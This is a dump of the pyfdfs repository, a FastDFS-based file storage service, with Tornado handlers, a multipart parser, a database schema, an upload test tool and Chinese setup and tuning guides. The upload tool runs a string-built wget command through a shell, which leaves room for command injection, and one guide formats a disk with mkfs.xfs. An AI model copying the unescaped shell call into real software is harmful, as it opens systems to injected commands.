MysqlExcept(domain_exist_info)\n else:\n raise HandlerExcept(\"No domain\")\n except HandlerExcept as error:\n self.res_status['status'], self.res_status['result'] = 1, error.msg\n except MysqlExcept as error:\n logging.error(\"%s\" % error.msg)\n self.res_status['status'], self.res_status['result'] = 2, error.msg\n except Exception as error:\n logging.error(str(error))\n self.res_status['status'], self.res_status['result'] = 3, str(error)\n finally:\n self.mysql_client.close_connetc()\n self.write(json.dumps(self.res_status))\n self.finish()\n\n\n# noinspection PyAbstractClass,PyAttributeOutsideInit,PyBroadException\nclass ListFileHandlerV1(tornado.web.RequestHandler):\n def initialize(self):\n self.set_header('Content-type', 'application/json')\n self.mysql_client = MySQLUtils()\n self.res_status = dict()\n\n @tornado.gen.coroutine\n @tornado.web.asynchronous\n def get(self):\n domain = self.get_argument('domain', default='test', strip=True)\n limit = self.get_argument('limit', default='10', strip=True)\n try:\n if isinstance(int(limit), int):\n domain_file_stat, domain_file_info = self.mysql_client.list_file(domain, int(limit))\n if domain_file_stat == 0:\n self.res_status['status'], self.res_status['result'] = 0, domain_file_info\n elif domain_file_stat == 1:\n self.res_status['status'], self.res_status['result'] = 0, domain_file_info\n else:\n raise MysqlExcept(domain_file_info)\n else:\n raise HandlerExcept(\"Limit Not Number\")\n except HandlerExcept as error:\n self.res_status['status'], self.res_status['result'] = 1, error.msg\n except MysqlExcept as error:\n logging.error(\"%s\" % error.msg)\n self.res_status['status'], self.res_status['result'] = 2, error.msg\n except Exception as error:\n logging.error(str(error))\n self.res_status['status'], self.res_status['result'] = 3, str(error)\n finally:\n self.mysql_client.close_connetc()\n self.write(json.dumps(self.res_status))\n self.finish()\n\n\n# noinspection PyAbstractClass,PyAttributeOutsideInit\nclass GetPoolHandlerV1(tornado.web.RequestHandler):\n def initialize(self):\n self.set_header('Content-type', 'application/json')\n self.mysql_client = MySQLUtils()\n self.res_status = dict()\n\n @tornado.gen.coroutine\n @tornado.web.asynchronous\n def get(self):\n try:\n connections_pool = self.mysql_client.get_pool()\n self.res_status['status'], self.res_status['result'] = 0, connections_pool\n except Exception as error:\n logging.error(str(error))\n self.res_status['status'], self.res_status['result'] = 1, str(error)\n finally:\n self.mysql_client.close_connetc()\n self.write(json.dumps(self.res_status))\n self.finish()\n\n\n\n"
},
{
"alpha_fraction": 0.5219000577926636,
"alphanum_fraction": 0.526423990726471,
"avg_line_length": 35.84090805053711,
"blob_id": "a9d6733b7ea2e7176f480dbf3c0f3890183d437d",
"content_id": "dc7e5e77d6666513554e12c4abff1e9c6848f521",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9746,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 264,
"path": "/src/server/handlers/post_streamer.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author:\n@contact:\n@create: 16/1/26\nhttp://stackoverflow.com/questions/25529804/tornado-mime-type-of-the-stream-request-body-output\n# 16-01-27: tornado文件上传数据处理模块\n\"\"\"\n\n\nimport os\nimport re\nimport tempfile\n\n\nclass SizeLimitError(Exception):\n pass\n\n\n# noinspection PyRedundantParentheses,PyMethodMayBeStatic\nclass PostDataStreamer:\n \"\"\"Parse a stream of multpart/form-data.\n Useful for request handlers decorated with tornado.web.stream_request_body\"\"\"\n SEP = b\"\\r\\n\"\n LSEP = len(SEP)\n PAT_HEADERVALUE = re.compile(r\"\"\"([^:]+):\\s+([^\\s;]+)(.*)\"\"\")\n PAT_HEADERPARAMS = re.compile(r\"\"\";\\s*([^=]+)=\\\"(.*?)\\\"(.*)\"\"\")\n\n # Encoding for the header values. Only header name and parameters\n # will be decoded. Streamed data will remain binary.\n # This is required because multipart/form-data headers cannot\n # be parsed without a valid encoding.\n header_encoding = \"UTF-8\"\n\n def __init__(self, total, tmpdir):\n self.buf = b\"\"\n self.dlen = None\n self.delimiter = None\n self.in_data = False\n self.headers = []\n self.parts = []\n self.total = total\n self.received = 0\n self.tmpdir = tmpdir\n\n def _get_raw_header(self, data):\n idx = data.find(self.SEP)\n if idx >= 0:\n return (data[:idx], data[idx + self.LSEP:])\n else:\n return (None, data)\n\n def receive(self, chunk):\n self.received += len(chunk)\n self.on_progress()\n self.buf += chunk\n\n if not self.delimiter:\n self.delimiter, self.buf = self._get_raw_header(self.buf)\n if self.delimiter:\n self.delimiter += self.SEP\n self.dlen = len(self.delimiter)\n elif len(self.buf) > 1000:\n raise Exception(\"Cannot find multipart delimiter\")\n else:\n return\n\n while True:\n if self.in_data:\n if (len(self.buf) > 3 * self.dlen):\n idx = self.buf.find(self.SEP + self.delimiter)\n # print idx\n # print self.buf[:idx]\n if idx >= 0:\n self.feed_part(self.buf[:idx])\n self.end_part()\n self.buf = self.buf[idx + len(self.SEP + self.delimiter):]\n self.in_data = False\n else:\n limit = len(self.buf) - 2 * self.dlen\n self.feed_part(self.buf[:limit])\n self.buf = self.buf[limit:]\n return\n else:\n return\n if not self.in_data:\n while True:\n header, self.buf = self._get_raw_header(self.buf)\n if header == b\"\":\n assert(self.delimiter)\n self.in_data = True\n self.begin_part(self.headers)\n self.headers = []\n break\n elif header:\n self.headers.append(self.parse_header(header))\n else:\n # Header is None, not enough data yet\n return\n\n def parse_header(self, header):\n header = header.decode(self.header_encoding)\n res = self.PAT_HEADERVALUE.match(header)\n if res:\n name, value, tail = res.groups()\n params = {}\n hdr = {\"name\": name, \"value\": value, \"params\": params}\n while True:\n res = self.PAT_HEADERPARAMS.match(tail)\n if not res:\n break\n fname, fvalue, tail = res.groups()\n params[fname] = fvalue\n return hdr\n else:\n return {\"value\": header}\n\n def begin_part(self, headers):\n \"\"\"Internal method called when a new part is started.\"\"\"\n self.fout = tempfile.NamedTemporaryFile(dir=self.tmpdir, delete=False)\n self.part = {\n \"headers\": headers,\n \"size\": 0,\n \"tmpfile\": self.fout\n }\n self.parts.append(self.part)\n\n def feed_part(self, data):\n \"\"\"Internal method called when content is added to the current part.\"\"\"\n self.fout.write(data)\n self.part[\"size\"] += len(data)\n\n def end_part(self):\n \"\"\"Internal method called when receiving the current part has finished.\"\"\"\n # Will not close the file here, so we will be able to read later.\n self.fout.close()\n # self.fout.flush() # This is not needed because we update part[\"size\"]\n # pass\n\n def finish_receive(self):\n \"\"\"Call this after the last receive() call.\n You MUST call this before using the parts.\"\"\"\n if self.in_data:\n idx = self.buf.rfind(self.SEP + self.delimiter[:-2])\n if idx > 0:\n self.feed_part(self.buf[:idx])\n self.end_part()\n\n def release_parts(self):\n \"\"\"Call this to remove the temporary files.\"\"\"\n for part in self.parts:\n part[\"tmpfile\"].close()\n os.unlink(part[\"tmpfile\"].name)\n\n def get_part_payload(self, part):\n \"\"\"Return the contents of a part.\n Warning: do not use this for big files!\"\"\"\n fsource = part[\"tmpfile\"]\n fsource.seek(0)\n return fsource.read()\n\n def get_part_ct_params(self, part):\n \"\"\"Get content-disposition parameters.\n If there is no content-disposition header then it returns an\n empty list.\"\"\"\n for header in part[\"headers\"]:\n if header.get(\"name\", \"\").lower().strip() == \"content-disposition\":\n return header.get(\"params\", [])\n return []\n\n def get_part_ct_param(self, part, pname, defval=None):\n \"\"\"Get parameter for a part.\n @param part: The part\n @param pname: Name of the parameter, case insensitive\n @param defval: Value to return when not found.\n \"\"\"\n ct_params = self.get_part_ct_params(part)\n for name in ct_params:\n if name.lower().strip() == pname:\n return ct_params[name]\n return defval\n\n def get_part_name(self, part):\n \"\"\"Get name of a part.\n When not given, returns None.\"\"\"\n return self.get_part_ct_param(part, \"name\", None)\n\n def get_parts_by_name(self, pname):\n \"\"\"Get a parts by name.\n @param pname: Name of the part. This is case sensitive!\n Attention! A form may have posted multiple values for the same\n name. So the return value of this method is a list of parts!\"\"\"\n res = []\n for part in self.parts:\n name = self.get_part_name(part)\n if name == pname:\n res.append(part)\n return res\n\n def get_values(self, fnames, size_limit=10 * 1024):\n \"\"\"Return a dictionary of values for the given field names.\n @param fnames: A list of field names.\n @param size_limit: Maximum size of the value of a single field.\n If a field's size exceeds this then SizeLimitError is raised.\n\n Warning: do not use this for big file values.\n Warning: a form may have posted multiple values for a field name.\n This method returns the first available value for that name.\n To get all values, use the get_parts_by_name method.\n Tip: use get_nonfile_names() to get a list of field names\n that are not originally files.\n \"\"\"\n res = {}\n for fname in fnames:\n parts = self.get_parts_by_name(fname)\n if not parts:\n raise KeyError(\"No such field: %s\" % fname)\n size = parts[0][\"size\"]\n if size > size_limit:\n raise SizeLimitError(\"Part size=%s > limit=%s\" % (size, size_limit))\n res[fname] = self.get_part_payload(parts[0])\n return res\n\n def get_nonfile_names(self):\n \"\"\"Get a list of part names are originally not files.\n\n It examines the filename attribute of the content-disposition header.\n Be aware that these fields still may be huge in size.\"\"\"\n res = []\n for part in self.parts:\n filename = self.get_part_ct_param(part, \"filename\", None)\n if filename is None:\n name = self.get_part_name(part)\n if name:\n res.append(name)\n return res\n\n def examine(self):\n \"\"\"Debugging method for examining received data.\"\"\"\n print(\"============= structure =============\")\n for idx, part in enumerate(self.parts):\n print(\"PART #\", idx)\n print(\" HEADERS\")\n for header in part[\"headers\"]:\n print(\" \", repr(header.get(\"name\", \"\")), \"=\", repr(header.get(\"value\", \"\")))\n params = header.get(\"params\", None)\n if params:\n for pname in params:\n print(\" \", repr(pname), \"=\", repr(params[pname]))\n print(\" DATA\")\n print(\" SIZE\", part[\"size\"])\n print(\" LOCATION\", part[\"tmpfile\"].name)\n if part[\"size\"] < 80:\n print(\" PAYLOAD:\", repr(self.get_part_payload(part)))\n else:\n print(\" PAYLOAD:\", \"<too long...>\")\n print(\"========== non-file values ==========\")\n print(self.get_values(self.get_nonfile_names()))\n\n def on_progress(self):\n \"\"\"Override this function to handle progress of receiving data.\"\"\"\n pass # Received <self.received> of <self.total>\n"
},
{
"alpha_fraction": 0.484762579202652,
"alphanum_fraction": 0.4946846067905426,
"avg_line_length": 34.275001525878906,
"blob_id": "4e2d2d7eefa32bd749cb7aa5d889af78e85d594e",
"content_id": "535df4c9e0637606e1cf4d4e16102afe9649aa7c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1633,
"license_type": "permissive",
"max_line_length": 105,
"num_lines": 40,
"path": "/doc/howto_use_pyfdfs.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# PyFDFS 使用教程\n\n### 1.安装 Python 库\n\n``` bash\n# 系统初始化时已安装\npip install tornado peewee supervisor pymysql\ntornado == 4.3\npeewee == 2.8.0\n```\n\n### 2.运行代码\n\n``` bash\npython pyfdfs/src/server/app.py\n```\n\n\n### 3.使用 supervisor 管理 pyfdfs\n\n``` bash\n# 安装 supervisor\npip install supervisor # 安装\necho_supervisord_conf # 测试安装是否成功\necho_supervisord_conf > /etc/supervisord.conf # 配置文件\nsupervisord # 启动\n# supervisor 配置文件 vim /etc/supervisord.conf\n[program:pyfdfs-app]\nuser=root # 启动user\ndirectory=/opt/pyfdfs/src/server/ # 启动目录\ncommand=/usr/bin/python app.py --port=900%(process_num)s --logging=error # 启动命令\nredirect_stderr=true # 重定向stderr到stdout\nstartretries=10 # 启动失败时最大重试次数\nnumprocs=1 # 启动进程数量\nprocess_name=%(program_name)s_%(process_num)s # 进程名\nstderr_logfile=/var/log/supervisor/cloud_speedup.log # 日志\nstdout_logfile=/var/log/supervisor/cloud_speedup.log\nautostart=true # supervisor启动的时候是否随着同时启动\nautorestart=true # 当程序跑出exit的时候,这个program会自动重启\n```\n"
},
{
"alpha_fraction": 0.6217440366744995,
"alphanum_fraction": 0.6489241123199463,
"avg_line_length": 15.07272720336914,
"blob_id": "d9761cd0ea0977c6c6b960e1d8d88032c40a6858",
"content_id": "ed7e78edcb95c9bd5a8252edbedc6950ec20dfd0",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1237,
"license_type": "permissive",
"max_line_length": 62,
"num_lines": 55,
"path": "/doc/howto_hot_add_server.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# 1.如何热添加服务器\n\n### 1.1.系统初始化及安装 fastdfs\n\n``` basn\n# 参照 fastdfs 安装教程, 第一步, 第二步\n```\n\n### 1.2.挂载磁盘\n\n``` bash\nmkfs.xfs /dev/vdb # 格式化磁盘\nmkdir /opt/fastdfs/storage/data1 # 数据存储位置\nvim /etc/fdtab\n/dev/vdb /opt/fastdfs/storage/data1 xfs defaults 0 0\n# 配置完成后,执行\nmount -a # 挂载\ndf -h # 查看是否挂载成功\n```\n\n\n### 1.3.配置storage\n\n``` bash\n# 参照 fastdfs 安装教程, 第四步 storage配置 , 但是暂时不启动\n```\n\n### 1.4.配置tracker\n\n``` bash\n# 参照 fastdfs 安装教程, 第三步 3.2.storage_ids.conf配置 , 增加新的节点信息\nservice fdfs_trackerd restart # 重启 tracker\n```\n\n### 1.5.启动storage\n\n``` bash\nservice fdfs_storaged start # 即可完成 节点热添加\n```\n\n### 1.6.修改 pyfdfs app 配置文件\n\n``` bash\nvim /opt/afdfs/src/server/handlers/settings.py\n# 修改 FDFS_DOMAIN 中的 group 信息\nsupervisorctl restart pyfdfs-app:* # 重启服务\n```\n\n### 1.7.注意事项\n\n``` bash\n1. storage 是不需要 mysql配置那一步的\n2. fastdfs 第三方 so 库在系统初始化时已经安装好了, 也不需要安装\n3. pyfdfs app 配置那一步 确实很坑\n```"
},
{
"alpha_fraction": 0.5992779731750488,
"alphanum_fraction": 0.6570397019386292,
"avg_line_length": 24.272727966308594,
"blob_id": "00b95948945fea0e00f6bc4835e0ef9c43fa2e30",
"content_id": "8099caa017f4dd68b3ee315224a9a0a1835a9846",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 277,
"license_type": "permissive",
"max_line_length": 35,
"num_lines": 11,
"path": "/doc/fdfs_mysql_table.sql",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "create table fdfs_info(\n id int NOT NULL AUTO_INCREMENT,\n file_name varchar(100),\n file_size integer,\n file_md5 varchar(32),\n file_crc32 varchar(10),\n file_group varchar(8),\n file_local_path varchar(100),\n domain_name varchar(32),\n PRIMARY KEY(id)\n);"
},
{
"alpha_fraction": 0.5882708430290222,
"alphanum_fraction": 0.6051995158195496,
"avg_line_length": 25.238094329833984,
"blob_id": "c265f51cc5a1ddcfbd7b20691f5b180be61eccef",
"content_id": "a363575300fd9a2cd70e32118f56903295f500f5",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1712,
"license_type": "permissive",
"max_line_length": 63,
"num_lines": 63,
"path": "/src/server/handlers/mysql_create.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/2/29\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\nimport peewee\nfrom peewee import MySQLDatabase, CompositeKey\nfrom settings import MYSQL_CONFIG\n\n\ndb = MySQLDatabase(host=MYSQL_CONFIG['host'],\n port=MYSQL_CONFIG['port'],\n user=MYSQL_CONFIG['user'],\n passwd=MYSQL_CONFIG['passwd'],\n database=MYSQL_CONFIG['db_name'],\n charset=\"utf8\")\n\n\ndef create_tables(): # 建表\n db.connect()\n db.create_tables([domain_info, fdfs_info])\n db.close()\n\n\n# noinspection PyPep8Naming,PyMethodMayBeStatic\nclass fdfs_info(peewee.Model): # 表名\n # id = peewee.IntegerField(primary_key=True)\n file_name = peewee.FixedCharField(max_length=255)\n file_size = peewee.IntegerField()\n file_md5 = peewee.CharField(default='', max_length=32)\n file_crc32 = peewee.CharField(default='', max_length=8)\n file_group = peewee.CharField(max_length=64)\n file_local_path = peewee.CharField(max_length=255)\n domain_id = peewee.IntegerField()\n # primary_key 主键\n # index 索引\n # unique 约束\n # default 默认值\n # max_length 最大长度,CharField 适用\n\n class Meta:\n database = db # 连接数据库\n primary_key = CompositeKey('file_name', 'domain_id')\n indexes = ((('domain_id', 'file_name'), True), ) #\n\n\n# noinspection PyPep8Naming\nclass domain_info(peewee.Model):\n domain_name = peewee.CharField(max_length=255, unique=True)\n\n class Meta:\n database = db # 连接数据库\n\n\nif __name__ == '__main__':\n create_tables()\n\n"
},
{
"alpha_fraction": 0.6410034894943237,
"alphanum_fraction": 0.6695501804351807,
"avg_line_length": 14.223684310913086,
"blob_id": "13e75a66855638a60182e68feba83bfbb1181ee2",
"content_id": "3397dcf6e0234a0c1101aa502e58ee2d1f5c1b72",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1856,
"license_type": "permissive",
"max_line_length": 113,
"num_lines": 76,
"path": "/README.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# PyFDFS\n### 基于Python + Fastdfs + Nginx + Mysql 的分布式文件存储平台\n\n### 需求:\n```\n+ 1.文件原样存储,非块存储\n+ 2.环境快速搭建,存储集群快速扩容\n+ 3.配套工具齐全\n```\n\n``` python\nAPI接口: Python\n# 快速开发,便于维护,第三方库丰富\n底层存储: FastDFS\n# 速度优势,文件原样存储\n# 搭建难度较大,配套工具不全,没有索引存储,\n下载提供: Nginx\n# 负载均衡\n# 提供下载文件功能\n索引存储: Mysql\n# 存储索引以及相关信息\n# 轻量级,搭建方便\n```\n\n### 如何使用\n\n+ 1. 安装配置 fdfs [详情](https://coding.net/u/Mango/p/pyfdfs/git/blob/master/doc/howto_install_fastdfs.md)\n+ 2. 安装 MySQL (优化教程尚缺) [详情](https://coding.net/u/Mango/p/pyfdfs/git/blob/master/doc/howto_install_mysql.md)\n+ 3. 安装 fdfs 第三方 c库 [参考第三步安装即可](https://coding.net/u/Mango/p/pyfdfs/git/blob/master/doc/howto_install_fdfs_so.md)\n+ 4. 安装 pyfdfs [详情](https://coding.net/u/Mango/p/pyfdfs/git/blob/master/doc/howto_use_pyfdfs.md)\n\n\n### 版本更新:\n\n+ 1.0 稳定版\n\n``` bash\n1.接口趋于稳定(暂时不会有大的调整)\n2.进行性能测试以及压力测试\n```\n\n+ 0.5 测试版\n\n``` bash\n1. 首页展示使用了tornado模板,废弃了使用纯html\n2. 文档更新,热添加节点和磁盘\n```\n\n+ 0.4 测试版\n\n``` bash\n1. 系统环境变更为 CentOS 7\n```\n\n+ 0.3 测试版\n\n``` bash\n1. 数据库结构调整\n2. 增加系统初始化脚本,shell\n3. 上传接口分为 upload(不计算hash) , upload_test(计算hash)\n4. 文件上传临时存储目录可定制\n```\n\n+ 0.2 测试版\n\n``` bash\n1. 增加了删除接口\n2. 增加了上传测试工具以及域空间删除工具\n```\n\n+ 0.1 测试版\n\n``` bash\n1. 基本功能,上传, 下载, 查询, 集群状态展示接口\n2. 集群状态展示页面\n```"
},
{
"alpha_fraction": 0.6596119999885559,
"alphanum_fraction": 0.7101705074310303,
"avg_line_length": 16.915788650512695,
"blob_id": "45e63929fbb4b45f6d5787117f4303e8c79ab79d",
"content_id": "4b97da6c35dc630f32196135c55b6f73d0885c90",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2469,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 95,
"path": "/doc/mariadb_optimize.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# MariaDB 调优\n\n### 1.配置 MariaDB 最大连接数\n\n``` bash\n大概意思是 MySQL 能够支持的最大连接数量受限于操作系统,如果超过限制会被重置到 214\n修改 /etc/my.cnf.d/server.cnf\n[mysqld]\nopen_files_limit = 65535\nmax_connections = 2000\nmax_connect_errors = 100000\nmax_user_connections = 2000\n修改 /usr/lib/systemd/system/mariadb.service 在最下面添加\nLimitNOFILE=65535\nLimitNPROC=65535\n$ systemctl daemon-reload # 重新载入\n$ systemctl restart mysqld.service # 重启mariadb\n```\n\n### 2.配置 MariaDB Time_out\n\n``` bash\n指定一个请求的最大连接时间,如果对于mariadb是大量短连接的话可以设置为5-10s\n[mysqld]\nwait_timeout = 10 # 连接超时时间\ninteractive_timeout = 120 # 交互超时时间\n```\n\n### 3.配置 MariaDB Thread 设置\n\n``` bash\nmariadb 的线程相关配置\n[mysqld]\nthread_cache_size = 1000 # 设置服务器缓存的线程数量\nthread_pool_max_threads = 2000 # 设置线程池的最大线程数量\nthread_pool_size = 2000 # 设置线程池的大小\nthread_concurrency = 128 # 线程的并发数,可以设置为服务器逻辑cpu数量 * 2\n```\n\n### 4.配置 MariaDB 的查询缓存容量\n\n``` bash\n使用查询缓存需要容忍可能发生的数据不一致的问题,对数据准确性要求较高的系统不建议开启\n或者数据库内容变动比较频繁的系统也不建议开启\n```\n\n### 5.禁用 MariaDB 的 DNS 反向查询\n\n``` bash\n[mysqld]\nskip-name-resolve\n```\n\n### 6.Mariadb 的 buff size 设置\n\n``` bash\n[mysqld]\nkey_buffer_size = 384M\nsort_buffer_size = 16M\nread_buffer_size = 16M\nread_rnd_buffer_size = 32M\njoin_buffer_size = 16M\n```\n\n### 7.配置临时表容量\n\n``` bash \n[mysqld]\ntmp_table_size= 128M\n```\n\n### 8.Back log 配置\n\n``` bash\n[mysqld]\nback_log = 512\n在MySQL暂时停止响应新请求之前的短时间内多少个请求可以被存在堆栈中。 \n如果系统在一个短时间内有很多连接,则需要增大该参数的值,该参数值指定到来的TCP/IP连接的侦听队列的大小。\n不同的操作系统在这个队列大小上有它自己的限制。 \n试图设定back_log高于你的操作系统的限制将是无效的\n```\n\n### 9.Mariadb innodb 配置\n\n``` bash\n[mysqld]\ninnodb_buffer_pool_size = 8G\n```\n\n### 6.Mariadb 状态监控\n\n``` bash\n$ yum install mysqlreport\nmysqlreport --socket /data/disk01/mysql/mysql.sock --user xxxxx -password xxxxx --outfile mysql.txt\n```"
},
{
"alpha_fraction": 0.47382014989852905,
"alphanum_fraction": 0.4897863268852234,
"avg_line_length": 31.24242401123047,
"blob_id": "ca19c492bf33b9064ea70c1cfdb292b123d60fa3",
"content_id": "8b030fea6895062d31c40bb308b94912570981e7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4283,
"license_type": "permissive",
"max_line_length": 114,
"num_lines": 132,
"path": "/src/tools/upload_test.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/3/28\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\nfrom prettytable import PrettyTable\nfrom multiprocessing import Process, Queue, Manager\nimport pyfdfs_lib\nimport subprocess\nimport time\nimport os\n\n\n# noinspection PyBroadException,PyMethodMayBeStatic\nclass UploadTest(object):\n def __init__(self, upload_host, domain, list_path, local_root_dir, process):\n self.start_time = time.time()\n self.upload_host = upload_host\n self.local_root_dir = local_root_dir\n self.list_path = list_path\n self.domain = domain\n self.tmp_list = []\n self.work_count = process\n self.download_fail = 0\n self.upload_num = 0\n self.success = 0\n self.fail = 0\n\n def chunks(self, ls, n):\n \"\"\"\n 分割一个列表为n份\n :param ls: 列表 (list)\n :param n: 份数 (int)\n :return: list\n \"\"\"\n if not isinstance(ls, list) or not isinstance(n, int):\n return []\n ls_len = len(ls)\n if n <= 0 or 0 == ls_len:\n return []\n if n > ls_len:\n return [ls]\n elif n == ls_len:\n return [[i] for i in ls]\n else:\n j = ls_len / n\n k = ls_len % n\n ls_return = []\n for i in xrange(0, (n - 1) * j, j):\n ls_return.append(ls[i:i + j])\n ls_return.append(ls[(n - 1) * j:])\n return ls_return\n\n def download_file(self, download_url, local_path):\n try:\n download_cmd = \"\"\"wget -q \"%s\" -O %s\"\"\" % (download_url, local_path)\n return_code = subprocess.call(download_cmd, shell=True)\n if return_code == 0:\n return True\n else:\n return False\n except:\n return False\n\n def upload_file(self, q, md5_crc32_list):\n for md5_crc32 in md5_crc32_list:\n upload_client = pyfdfs_lib.PyFdfsLib(self.upload_host)\n download_path = os.path.join(self.local_root_dir, md5_crc32)\n download_url_mog = 'http://xxx.xxx.xxx/download/%s' % md5_crc32\n if self.download_file(download_url_mog, download_path):\n upload_stat, upload_info = upload_client.fdfs_upload(domain=self.domain, local_path=download_path,\n hash=True, remove=True)\n if upload_stat:\n q.put(0)\n else:\n q.put(1)\n else:\n os.remove(download_path)\n q.put(2)\n\n def upload_begin(self):\n plist = []\n q = Manager().Queue()\n with open(self.list_path, 'r') as fp:\n for i in fp:\n if not i:\n break\n md5_crc32 = i.strip()[:41]\n if md5_crc32 not in self.tmp_list and len(md5_crc32) == 41:\n self.tmp_list.append(md5_crc32)\n self.upload_num += 1\n print self.upload_num\n for md5_crc32_list in self.chunks(self.tmp_list, self.work_count):\n proc = Process(target=self.upload_file, args=(q, md5_crc32_list,))\n plist.append(proc)\n for proc in plist:\n proc.start()\n for proc in plist:\n proc.join()\n while True:\n if q.empty():\n break\n else:\n r = q.get()\n if r == 0:\n self.success += 1\n elif r == 1:\n self.fail += 1\n elif r == 2:\n self.download_fail += 1\n else:\n pass\n use_time = time.time() - self.start_time\n table = PrettyTable([\"key\", \"value\"])\n table.add_row([\"Upload Count\", len(set(self.tmp_list))])\n table.add_row([\"Success count\", self.success])\n table.add_row([\"Fail count\", self.fail])\n table.add_row([\"Download Fail\", self.download_fail])\n table.add_row([\"Use time (s)\", \"%.2f\" % use_time])\n print table\n\n\nif __name__ == '__main__':\n p = UploadTest('xxx.xxx', 'test', 'xxx.txt', '/dev/shm', 15)\n p.upload_begin()\n\n\n\n"
},
{
"alpha_fraction": 0.5762736201286316,
"alphanum_fraction": 0.6163948774337769,
"avg_line_length": 45.510066986083984,
"blob_id": "6f240d3b916e72079ffce1534c0cf1c6248fd173",
"content_id": "1d841c2019d20d462926d1b934bf4d70640f0586",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 9209,
"license_type": "permissive",
"max_line_length": 154,
"num_lines": 149,
"path": "/doc/fdfs_conf_doc.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# Fastdfs 配置文件文档\n\n### 1.Tracker 配置文件文档\n \n``` python\ndisabled=false # 配置tracker.conf这个配置文件是否生效,因为在启动fastdfs服务端进程时需要指定配置文件,所以需要使次配置文件生效。false是生效,true是屏蔽。\nrun_by_group=fdfs # 进程以那个用户/用户组运行,不指定默认是当前用户\nrun_by_user=fdfs\nbind_addr= # 程序的监听地址,如果不设定则监听所有地址\nport=22122 # tracker监听的端口\nbase_path=/opt/fastdfs/tracker # 数据和日志的存放地点\nconnect_timeout=30 # 链接超时设定\nnetwork_timeout=60 # tracker在通过网络发送接收数据的超时时间\nmax_connections=256 # 服务所支持的最大链接数\naccept_threads=1\nwork_threads=4 # 工作线程数\nstore_lookup=2 # 在存储文件时选择group的策略,0:轮训策略 1:指定某一个组 2:负载均衡,选择空闲空间最大的group\nstore_group=group2 # 如果上面的store_lookup选择了1,则这里需要指定一个group\nstore_server=0 # 在group中的哪台storage做主storage,当一个文件上传到主storage后,就由这台机器同步文件到group内的其他storage上,0:轮训策略 1:根据ip地址排序,第一个 2:根据优先级排序,第一个\nstore_path=0 # 选择文件上传到storage中的哪个(目录/挂载点),storage可以有多个存放文件的base path 0:轮训策略 2:负载均衡,选择空闲空间最大的\ndownload_server=0 # 选择那个storage作为主下载服务器,0:轮训策略 1:主上传storage作为主下载服务器\nreserved_storage_space = 10% # 系统预留空间, xx.xx%, 4GB, 400MB.....\nlog_level=info # 日志信息级别\nallow_hosts=* # 允许那些机器连接tracker默认是所有机器, 10.0.1.[1-15,20], host[01-08,20-25].domain.com\nsync_log_buff_interval = 10 # 设置日志信息刷新到disk的频率,默认10s\ncheck_active_interval = 120 # 检测storage服务器的间隔时间,storage定期主动向tracker发送心跳,如果在指定的时间没收到信号,tracker认为storage故障,默认120s\nthread_stack_size = 64KB # 线程栈的大小,最小64K\nstorage_ip_changed_auto_adjust = true # storage的ip改变后服务端是否自动调整,storage进程重启时才自动调整\nstorage_sync_file_max_delay = 86400 # storage之间同步文件的最大延迟,默认1天\nstorage_sync_file_max_time = 300 # 同步一个文件所花费的最大时间\n# 块存储相关设置\nuse_trunk_file = false # 是否用一个trunk文件存储多个小文件\nslot_min_size = 256 # 最小的solt大小,应该小于4KB,默认256bytes\nslot_max_size = 16MB # 最大的solt大小,如果上传的文件小于默认值,则上传文件被放入trunk文件中\ntrunk_file_size = 64MB # trunk文件的默认大小,应该大于4M\ntrunk_create_file_advance = false\ntrunk_create_file_time_base = 02:00\ntrunk_create_file_interval = 86400\ntrunk_create_file_space_threshold = 20G\ntrunk_init_check_occupying = false\ntrunk_init_reload_from_binlog = false\ntrunk_compress_binlog_min_interval = 0\n# \nuse_storage_id = true\nstorage_ids_filename = storage_ids.conf\nid_type_in_filename = ip\nstore_slave_file_use_link = false\nrotate_error_log = false\nerror_log_rotate_time=00:00\nrotate_error_log_size = 0\nlog_file_keep_days = 365\nuse_connection_pool = false # 使用连接池\nconnection_pool_max_idle_time = 3600\n# http 服务 , 暂不使用\nhttp.server_port=8080\nhttp.check_alive_interval=30\nhttp.check_alive_type=tcp\nhttp.check_alive_uri=/status.html\n```\n\n\n### 2.Storage 配置文件文档\n\n``` python\ndisabled=false # 同tracker\nrun_by_group=fdfs # 同tracker\nrun_by_user=fdfs # 同tracker\nbind_addr= # 同tracker\nport=23000 # 